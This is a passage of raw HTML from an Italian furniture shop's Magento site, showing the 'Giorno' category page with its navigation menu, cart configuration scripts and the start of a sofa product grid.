                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            <ul class="header links"><li><a href="https://www.lartdevivre.it/it/customer/account/" id="idQ6nSnzMr" >Account personale</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.lartdevivre.it/it/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="o">
    <a href="https://www.lartdevivre.it/it/customer/account/login/referer/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvZ2lvcm5vLmh0bWw%2C/"        >Accedi</a>
</li>
</ul><!-- Account links -->        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.lartdevivre.it\/it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lartdevivre.it\/it\/checkout\/","updateItemQtyUrl":"https:\/\/www.lartdevivre.it\/it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lartdevivre.it\/it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lartdevivre.it\/it\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lartdevivre.it\/it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvZ2lvcm5vLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lartdevivre.it\/it\/captcha\/refresh\/","isRequired":false,"timestamp":1768885751}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fstatic\u002Fversion1694937948\u002Ffrontend\u002Flartdevivre\u002Fldv\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>

<a class="action search" href="#">
    <span class="text">Cerca</span>
</a>

<script type="text/javascript">

    require(['jquery'], function($) {
        $(document).ready(function($){
            $(".action.search").click(function(evt){
                evt.preventDefault();

                $(".searchbox-row").toggleClass("hidden");
            })
        });
    });
</script>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="nav-vert navigation d-md-none" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.lartdevivre.it/it/arredamento-cucina.html"  class="level-top" ><span>Cucina</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first last"><a href="https://www.lartdevivre.it/it/arredamento-cucina/cucina-componibile.html" ><span>Componibile</span></a></li></ul></li><li  class="level0 nav-2 category-item active level-top parent"><a href="https://www.lartdevivre.it/it/giorno.html"  class="level-top" ><span>Giorno</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.lartdevivre.it/it/giorno/chaise-longue.html" ><span>Chaise longue</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.lartdevivre.it/it/giorno/credenze-madie.html" ><span>Credenze e madie</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.lartdevivre.it/it/giorno/divani.html" ><span>Divani</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.lartdevivre.it/it/giorno/librerie.html" ><span>Librerie</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.lartdevivre.it/it/giorno/mobili-tv.html" ><span>Mobili TV</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.lartdevivre.it/it/giorno/pareti-attrezzate.html" ><span>Pareti attrezzate</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.lartdevivre.it/it/giorno/poltrone.html" ><span>Poltrone</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.lartdevivre.it/it/giorno/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.lartdevivre.it/it/giorno/sgabelli.html" ><span>Sgabelli</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.lartdevivre.it/it/giorno/tavoli.html" ><span>Tavoli</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.lartdevivre.it/it/giorno/vetrine.html" ><span>Vetrine</span></a></li><li  class="level1 nav-2-12 category-item last"><a href="https://www.lartdevivre.it/it/giorno/home-office.html" ><span>Home Office</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.lartdevivre.it/it/complementi-arredo.html"  class="level-top" ><span>Complementi</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.lartdevivre.it/it/complementi-arredo/accessori.html" ><span>Accessori</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/appendini-appendiabiti.html" ><span>Appendiabiti</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/boiserie.html" ><span>Boiserie</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/carte-da-parati.html" ><span>Carte da parati </span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/consolle.html" ><span>Consolle</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/ingressi-mensole.html" ><span>Ingressi e mensole</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/panche.html" ><span>Panche</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pannelli-decorativi.html" ><span>Pannelli decorativi</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pavimentazioni-rivestimenti.html" ><span>Pavimentazioni e rivestimenti</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/porte-divisori.html" ><span>Porte e divisori</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pouff.html" ><span>Pouff</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/scarpiere.html" ><span>Scarpiere</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/scrivanie-scrittoi-toelette.html" ><span>Scrivanie</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/specchiere.html" ><span>Specchiere</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/tappeti-scendiletto.html" ><span>Tappeti</span></a></li><li  class="level1 nav-3-16 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html" ><span>Tavolini</span></a></li><li  class="level1 nav-3-17 category-item last"><a href="https://www.lartdevivre.it/it/complementi-arredo/tessuti.html" ><span>Tessuti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.lartdevivre.it/it/notte.html"  class="level-top" ><span>Notte</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.lartdevivre.it/it/notte/armadi.html" ><span>Armadi</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.lartdevivre.it/it/notte/cabine-armadio.html" ><span>Cabine armadio</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.lartdevivre.it/it/notte/camerette.html" ><span>Camerette</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.lartdevivre.it/it/notte/como-comodini.html" ><span>Comò e comodini</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.lartdevivre.it/it/notte/letti.html" ><span>Letti</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.lartdevivre.it/it/notte/letti-trasformabili.html" ><span>Letti trasformabili</span></a></li><li  class="level1 nav-4-7 category-item last"><a href="https://www.lartdevivre.it/it/notte/materassi-e-reti.html" ><span>Materassi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.lartdevivre.it/it/arredo-bagno.html"  class="level-top" ><span>Bagno</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.lartdevivre.it/it/arredo-bagno/bagno-componibile.html" ><span>Componibile</span></a></li><li  class="level1 nav-5-2 category-item last"><a href="https://www.lartdevivre.it/it/arredo-bagno/lavanderia.html" ><span>Lavanderia</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione.html"  class="level-top" ><span>Illuminazione</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampadari-sospensione.html" ><span>A sospensione</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-tavolo.html" ><span>Da tavolo</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-terra.html" ><span>Da terra</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-parete-appliques.html" ><span>Da parete</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-lampadari-soffitto.html" ><span>Da soffitto</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.lartdevivre.it/it/arredamento-ufficio.html"  class="level-top" ><span>Ufficio</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/accessori.html" ><span>Accessori</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/tavoli-scrivanie.html" ><span>Tavoli e scrivanie</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/divani-e-poltrone.html" ><span>Divani e poltrone</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/cassettiere.html" ><span>Cassettiere</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/banconi-reception.html" ><span>Banconi reception</span></a></li><li  class="level1 nav-7-7 category-item last"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/componibile.html" ><span>Componibile</span></a></li></ul></li><li  class="level0 nav-8 category-item last level-top parent"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor.html"  class="level-top" ><span>Outdoor</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/tavoli.html" ><span>Tavoli</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/poltrone.html" ><span>Poltrone</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/tavolini.html" ><span>Tavolini</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/divani.html" ><span>Divani</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/lettini-chaise-longue.html" ><span>Lettini e chaise longue</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/illuminazione.html" ><span>Illuminazione</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/sgabelli.html" ><span>Sgabelli</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/pouf-horm.html" ><span>Pouf</span></a></li><li  class="level1 nav-8-10 category-item last"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/banconi-bar.html" ><span>Banconi bar</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Impostazioni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    

    <div class="language-selector">
        <div class="row justify-content-center p-3">
            <div class="col col-md-6 languageflags">
                <div class="col-auto mx-5 ">Select your language</div>
                <div class="col-auto langs-wrapper">

                                                                        
                            <a class="lang-flag" href="https://www.lartdevivre.it/it/stores/store/redirect/___store/it/___from_store/it/uenc/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvZ2lvcm5vLmh0bWw%2C/"><img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/flags/flag_it.png" alt="could not find image for Italiano"/></a>
                                                                                                                            
                            <a class="lang-flag" href="https://www.lartdevivre.it/it/stores/store/redirect/___store/en/___from_store/it/uenc/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvZW4vZ2lvcm5vLmh0bWw%2C/"><img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/flags/flag_en.png" alt="could not find image for English"/></a>
                                                                                        </div>
            </div>
        </div>

        </div>
                </div>
                    </div>
    </div>
<main id="maincontent" class="container-fluid"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="row breadcrumbs-row"><div class="col breadcrumbs-col px-5 py-3"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
            <a href="https://www.lartdevivre.it/it/"
                   title="Vai alla Home Page">Home</a>
            </li>
                    <li class="item category10">
            <strong>Giorno</strong></li>
            </ul>
</div>
</div></div><div class="category-view">



<div data-breakpoint="768" data-speed="0.5" class="row category-image align-items-center justify-content-center" style="background-image:url(https://www.lartdevivre.it/media/catalog/category/giorno_fascia_mod.jpg)">
                        <div class="col-12 col-md-8 category-image-container align-self-end text-center animate__animated animate__zoomIn animate__delay-1s">
                            <h1>Giorno</h1>
                        </div>
                        <div class="category-description col-12 col-md-8 align-self-start text-center animate__animated animate__fadeInUp animate__delay-2s"><style>#html-body [data-pb-style=AR5YEQ6],#html-body [data-pb-style=DV7U1FR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=AR5YEQ6]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=DV7U1FR]{align-self:stretch}#html-body [data-pb-style=M0661IO]{display:flex;width:100%}#html-body [data-pb-style=XFOLFD1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AR5YEQ6"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DV7U1FR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="M0661IO"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XFOLFD1"><div data-content-type="text" data-appearance="default" data-element="main"><p>Rilassati... sei a casa</p></div></div></div></div></div></div></div></div>
    <div class="category-cms row">
            </div>
</div><div class="row"><div class="col-12 px-0 py-3 pt-sm-0 order-2"><input name="form_key" type="hidden" value="5q2oHYedh9IV5ftS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lartdevivre.it\/it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lartdevivre.it\/it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lartdevivre.it\/it\/","customerLoginUrl":"https:\/\/www.lartdevivre.it\/it\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fstatic\u002Fversion1694937948\u002Ffrontend\u002Flartdevivre\u002Fldv\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.lartdevivre.it\/it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.lartdevivre.it\/it\/page_cache\/block\/render\/id\/10\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_10","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/it\/giorno.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div data-test="list" class="products wrapper grid products-grid">
        <div class="products list items product-items justifiedgal justified-gallery">
                        

                                                            <a href="https://www.lartdevivre.it/it/giorno/volo-divano-pianca.html"
                       id="product-item-info_12272"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12272"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/v/o/volo-sofa-pianca_05_big_o.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Volo"/>
<style>.product-image-container-12272 {
    width: 700px;
}
.product-image-container-12272 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12272");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12272  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Volo
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/time-divano-pianca.html"
                       id="product-item-info_12271"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12271"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/t/i/time-sofa-pianca_07_big_o.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Time"/>
<style>.product-image-container-12271 {
    width: 700px;
}
.product-image-container-12271 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12271");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12271  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Time
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/duo-divano-pianca.html"
                       id="product-item-info_12270"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12270"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/d/u/duo-sofa-pianca_08_big_o.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Duo"/>
<style>.product-image-container-12270 {
    width: 700px;
}
.product-image-container-12270 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12270");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12270  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Duo
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/delano-up-divano-pianca.html"
                       id="product-item-info_12269"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12269"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/d/e/delano_up_divano_pianca6.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Delano&#x20;Up"/>
<style>.product-image-container-12269 {
    width: 700px;
}
.product-image-container-12269 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12269");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "700px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12269  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "71.428571428571%";
}</script>
                                                <strong class="product name product-item-name">

                                Delano Up
                        </strong>
                    </a>


            

                                                            <a href="https://www.lartdevivre.it/it/giorno/boston-divano-pianca-1.html"
                       id="product-item-info_12268"
                       data-container="product-grid"
                       class="product photo product-item-photo product-image  jg-entry"
                       tabindex="-1">
                        
        <img class="product-image-photo product-image-container-12268"
                        src="https://www.lartdevivre.it/media/catalog/product/cache/2d776d4045b2ef21727ea4c5d030687d/b/o/boston-sofa-pianca_06_big_o_1.jpg"
            loading="lazy"
            width="700"
            height="500"
            alt="Boston"/>
<style>.product-image-container-12268 {
    width: 700px;
}
.product-image-container-12268 span.product-image-wrapper {
    padding-bottom: 71.428571428571%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12268");
